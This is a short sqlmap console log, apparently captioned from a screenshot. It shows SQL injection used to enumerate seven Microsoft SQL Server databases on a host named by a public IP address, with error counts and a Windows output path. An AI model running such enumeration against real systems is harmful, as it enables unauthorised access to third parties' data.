 Sqlmap
[15:31:30] [INFO] retrieved: master
[15:31:30] [INFO] retrieved: model
[15:31:30] [INFO] retrieved: msdb
[15:31:31] [INFO] retrieved: ReportServer
[15:31:31] [INFO] retrieved: ReportServerTempDB
[15:31:31] [INFO] retrieved: Sync_hsd_db
[15:31:32] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] Sync_hsd_db
[*] tempdb
[15:31:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[15:31:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.197.127.113'
[*] shutting down at 15:31:32